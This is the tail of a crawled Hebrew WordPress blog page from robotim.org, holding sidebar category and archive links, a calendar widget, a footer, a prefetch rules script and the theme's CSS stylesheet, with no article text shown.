	<li class="cat-item cat-item-449"><a href="https://robotim.org/categories/%d7%a4%d7%90%d7%96%d7%9c%d7%99%d7%9d">פאזלים</a> (4)
</li>
	<li class="cat-item cat-item-430"><a href="https://robotim.org/categories/comics">קומיקס</a> (12)
</li>
	<li class="cat-item cat-item-7"><a href="https://robotim.org/categories/conspiracy">תיאוריות הקשר</a> (20)
</li>
		</ul>
	</li>

	<li><h2>ארכיון</h2>
		<ul>
				<li><a href='https://robotim.org/pages/date/2023/08'>August 2023</a></li>
	<li><a href='https://robotim.org/pages/date/2023/07'>July 2023</a></li>
	<li><a href='https://robotim.org/pages/date/2023/01'>January 2023</a></li>
	<li><a href='https://robotim.org/pages/date/2022/11'>November 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/10'>October 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/09'>September 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/08'>August 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/07'>July 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/06'>June 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/05'>May 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/04'>April 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/01'>January 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2021/11'>November 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/10'>October 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/09'>September 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/08'>August 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/04'>April 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/03'>March 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/02'>February 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/01'>January 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2020/12'>December 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/11'>November 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/10'>October 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/09'>September 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/08'>August 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/03'>March 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/02'>February 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/01'>January 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2019/12'>December 2019</a></li>
	<li><a href='https://robotim.org/pages/date/2016/11'>November 2016</a></li>
	<li><a href='https://robotim.org/pages/date/2016/10'>October 2016</a></li>
	<li><a href='https://robotim.org/pages/date/2015/12'>December 2015</a></li>
	<li><a href='https://robotim.org/pages/date/2013/08'>August 2013</a></li>
	<li><a href='https://robotim.org/pages/date/2012/12'>December 2012</a></li>
	<li><a href='https://robotim.org/pages/date/2012/10'>October 2012</a></li>
	<li><a href='https://robotim.org/pages/date/2012/05'>May 2012</a></li>
	<li><a href='https://robotim.org/pages/date/2012/01'>January 2012</a></li>
	<li><a href='https://robotim.org/pages/date/2011/04'>April 2011</a></li>
	<li><a href='https://robotim.org/pages/date/2011/03'>March 2011</a></li>
	<li><a href='https://robotim.org/pages/date/2010/09'>September 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/08'>August 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/07'>July 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/05'>May 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/04'>April 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/03'>March 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/02'>February 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/01'>January 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2009/11'>November 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/10'>October 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/08'>August 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/07'>July 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/06'>June 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/05'>May 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/04'>April 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/03'>March 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/02'>February 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/01'>January 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2008/12'>December 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/11'>November 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/10'>October 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/09'>September 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/08'>August 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/07'>July 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/06'>June 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/05'>May 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/04'>April 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/03'>March 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/02'>February 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/01'>January 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2007/12'>December 2007</a></li>
	<li><a href='https://robotim.org/pages/date/2007/11'>November 2007</a></li>
		</ul>
	</li>

</ul>
</div>




<div>
<ul class="sidebar">


	<li><h2>חיפוש</h2>
	<ul>
		<li id="search"><form method="get" id="searchform" action="https://robotim.org/">
	<input type="text" value="" name="s" id="s" size="15" />
	<input type="submit" id="searchsubmit" value="   " />
</form></li>
	</ul>
	</li>

	<li><h2>מתי קילקלנו</h2>
		<ul>
			<li><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td id="today">17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://robotim.org/pages/date/2023/08">&laquo; Aug</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></li>
		</ul>
	</li>

	  <li id="linkcat-2" class="linkcat"><h2>בלוגרול</h2>
	<ul>

	</ul>
</li>
  <li id="linkcat-244" class="linkcat"><h2>חברים</h2>
	<ul>

	</ul>
</li>
  <li id="linkcat-243" class="linkcat"><h2>מקומות לבקר</h2>
	<ul>

	</ul>
</li>


	<li><h2>meta</h2>
		<ul>
						<li><a href="https://robotim.org/wp-login.php">Log in</a></li>
			<li><a href="https://robotim.org/feed" title="Syndicate this site using RSS" class="feed">סיפורים <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://robotim.org/comments/feed" title="Syndicate comments using RSS">תגובות <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://validator.w3.org/check/referer" title="This page validates as XHTML 1.0 Transitional">Valid <abbr title="eXtensible HyperText Markup Language">XHTML</abbr></a></li>
			<li><a href="http://gmpg.org/xfn/"><abbr title="XHTML Friends Network">XFN</abbr></a></li>
					</ul>
	</li>


</ul>
</div>
<div id="footer"><p>

		 רובוטים.אורג מנוהל ע"י 
		 	<a href="http://www.wordpress.org" title="וורדפרס">WordPress</a>  התבנית ע"י 
		 	<a href="http://www.mukkamu.com" title="Mukkamu - WP themes and more">Mukka-</a>
		 	<a href="http://www.tagtagweb.com" title="TagTag Web - Scripts">mu</a>. ורובוט לתוספות 
		 	</p></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/snoods-20\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body>
</html>







--- FILE ---
content_type: text/css
request_url: https://robotim.org/wp-content/themes/snoods-20/style.css
body_size: 2144
content:
/* @override http://localhost/~robot/blog/wp-content/themes/snoods-10sonia/style.css */

/*  
Theme Name: Snoods 20 Sonia
Theme URI: http://www.mukkamu.com
Description: Snoods theme created by Mukkamu for WordPress 2.1 - 2.2.
Version: 2
Author: Mukkamu
Author URI: http://www.tagtagweb.com/

	This theme is released under Creative Commons Attribution 2.5 License.

*/

*{
	margin: 0;
	padding: 0;
}

body{
    margin: 0;
	padding: 0;
	font-family: Trebuchet MS, Arial, Helvetica, Georgia, Sans-Serif;
	font-size: 13px;
	text-align: right;
	vertical-align: top;
	background: #000;
	color: #ccc;
	direction: rtl;
}

h1, h2{
	font-family: Trebuchet MS,Arial, sans-serif;
	font-size: 18px;
	font-weight: normal;
}
h2{
	font-family: Trebuchet MS,Arial, sans-serif;
	font-size: 18px;
	font-weight: normal;
	
	padding-left:45px;
}
a{
	text-decoration: none;
	color: #FF9900;
}
a:hover{ text-decoration: none; }

a img{border: 0; }

abbr, acronym{ border-bottom: #cecece 1px dotted; }

address, dl, p{ padding: 20px 0 0; }

blockquote{
	margin: 20px 0 5px 0;
	border-left: #ffcc00 1px dotted;
	background: #111;
}

blockquote p{ 
	padding: 20px; 
}

p.credit{
	padding: 0px;
	margin-top: -15px;
	margin-left: 5px;
	text-align: left;
}

blockquote blockquote{
	margin: 30px;
	background: #1f1f1f;
}

code{
	background: #1f1f1f;
}

dt{ font-weight: bold; }

dd{ padding: 0 0 15px 0px; }

hr{
	clear: both;
	margin: 15px 15px 5px 15px;
	border: 0;
	height: 1px;
	text-align: right;
	background: #424242;
	color: #424242;
}

small{
	font-size: 12px;
}

pre{
	width: 90%;
}

input, textarea
{
color:#fff;
border-top-width: 1px;
border-right-width: 1px;
border-bottom-width: 1px;
border-left-width: 1px;
border-top-style: solid;
border-right-style: solid;
border-bottom-style: solid;
border-left-style: solid;
border-top-color: #cecece;
border-right-color: #cecece;
border-bottom-color: #cecece;
border-left-color: #cecece;
font-size: 12px;

}
input#s, input#author, input#email, input#url, textarea#comment{
	border: 1px solid #424242;
	background-color: #1f1f1f;
	padding: 3px;
}

input#author, input#email, input#url{
	margin: 0 5px 0 0;
}
input#submit{
	background-image:url(images/submit.gif);
	width:65px;
	height:25px;
	border:none;
}
input#searchsubmit{
	background-image:url(images/search.gif);
	width:24px;
	height:23px;
	border:none;
}
ul{
	list-style: circle;
	margin-left: 20px;
}
ol{
	
	margin-left: 20px;
}

#top {	
	background-image: url(images/bg1.jpg);
	height:  179px;
	width: 100%;
	top:  0px;
	margin: 0px;
	padding: 0px;
	float:  right;
	color:  #333;
	font-variant: normal;	
}

#top .icon{
	right: 0px;
	top: 0px;
	float: right;
}

#top .inner {
	margin-right: 180px;
}

#top .inner p{
	height:  0px;
	padding: 0px;
}

#top a{
	color: #000;
	text-decoration:none;
}

#top h1{
 	margin-top:50px;
	font-size: 36px;
	font-weight: bold;
	text-transform: uppercase;
	color: #000;
	line-height:15px;
}

#rss{
	float: left;
	margin-left: 10px;
	font-weight: bold;
	text-align: left;
}

#rss img{
	vertical-align: middle;
	padding: 2px;
}

#subtop{
	padding-top: 25px;
	line-height: 5px;
}

.narrowcolumn{
	direction: rtl;
	width: 58%;
	float: right;
}

.post{
	padding: 30px;
}

.post h2{
	font-size: 24px;
}

.entries{
	line-height: 26px;
}

.entries h1, .entries h2, .entries h3, .entries h4, .entries h5, .entries h6{
	padding: 20px 0 0;
	
}

.entries h1{
	font-size: 30px;
	line-height: 36px;
}

.entries h2{
	font-size: 18px;
}

.entries h3{
	font-size: 16px;
}

.entries h4{
	font-size: 14px;
	font-weight: bold;
}

.entries h5, .entries h6{
	font-size: 12px;
}

.entries h3, .entries h4, .entries h5{
	font-weight: bold;
}

.entries img{
	
	border: 1px solid #424242;
	padding: 5px;
	margin:5px;
}

.entries img.wp-smiley{
	border: 0;
	padding: 0;
}

.entries img.alignleft{
	float: right;
	margin: 5px 10px 0 0;
}

.entries img.alignright{
	float: left;
	margin: 5px 0 0 10px;
}

.sidebar{
	direction: rtl;
	width: 16%;
	/*width: 174px;*/
	float: right;
	padding-right:20px;
	margin-top:20px;
	list-style: none;
	background: url(images/dotted_vertical.gif) repeat-y top right;
	
}

.sidebar ul{
	direction: rtl;
	margin: 0;
	padding: 25px;
	list-style: none;
#	background-image:url(images/bg4.gif);
	background-position:8px -8px;
	background-repeat:no-repeat;
	
}

.sidebar li#search input{
	margin: 0 0 5px;
}

.sidebar ul li{
	padding:0px;
}

.sidebar ul li h2{
	font-size: 20px;
}

.sidebar ul ul{
	padding: 20px 0 0;
}

.sidebar ul ul li{
	padding: 0;
	line-height: 30px;
}

.sidebar ul ul ul{
	padding: 0;
}

.sidebar ul ul ul li{
	padding: 0 0 15px 0px;
}

.browse{
	padding: 30px;
	font-family: Georgia, Sans-Serif;
	font-size: 18px;
	line-height: 26px;
}


/* comments template */

.comments-template{
	padding: 30px;
}

.comments-template ol{
	margin: 0;
	padding: 0 0 20px;
	list-style: none;
}

.comments-template ol li{
	margin: 20px 0 0;
	padding: 0 0 20px;
	border-bottom: 1px solid #424242;
	line-height: 26px;
}

.commentmetadata{
	
}
.commenttext{

background-color:#111;
padding:8px;
}
.comments-template p.nocomments{
	padding: 0;
}

/* end comments template */


/* wp-calendar */

table#wp-calendar{
	width: 100%;
	font-family: TRebuchet MS, Arial, Georgia, sans-serif;
	text-transform: none;
	line-height: 18px;
}

table#wp-calendar caption{
	padding: 0px 0px;
}

table#wp-calendar th{
	text-align: center;
	color:#000000;
	vertical-align: top;
	background: #000;
	background:#FFCC00;
}

table#wp-calendar td{
	text-align: right;
	padding: 1px;
}

table#wp-calendar tfoot td{
	text-align: center;
}

/* end calendar */

.cal {
  color: #fff;
  background-color:#111;
  text-align: center;
  line-height: 1.4em;
  font-family: "Lucida Grande", "Lucida Sans Unicode", Arial, Sans-Serif;
  width: 2.9em;
}
.cal {
  display: inline;
  padding: 1px;
  float: left;
  margin-right: 1em;
  text-align:center
}

.cal span { display: block;  text-align:center}

.cald {
  font-size: 1.1em;
  padding-left: .2em;
  line-height:12px;
    color:#FF9900;
}


.calm {
  font-weight: bold;
  font-size: 1.2em;
  line-height: .9em;
  border:none;
  color:#FFCC00;
}

.caly {
  font-size: .9em;
  color:#addd33;
  line-height: 1em;
   border:none;
}
.postinfo{
	height:25px;
	background-color:#111;
}
.category{
	margin-left:2px;
	background: url('images/folder-orange.gif') no-repeat right;
	padding-right:18px;
	float:left;
	width:50%;
	display:block;
	}
.viewcomm{
	margin-left:2px;
	text-align:left;
	background: url('images/user-comment-orange.gif') no-repeat right;
	padding-right:18px;
	float:left;
}
#footer {
	clear: both;
	height: 60px;
	width: 100%;
	font-family: Georgia, Sans-Serif;
	background-color: #111111;
	border-top-width: 1px;
	border-top-style: dashed;
	border-top-color: #292929;
}
#footer p {
	padding-right: 10px;
	color: #eeeeff;
}


.clear
{
clear: both;
}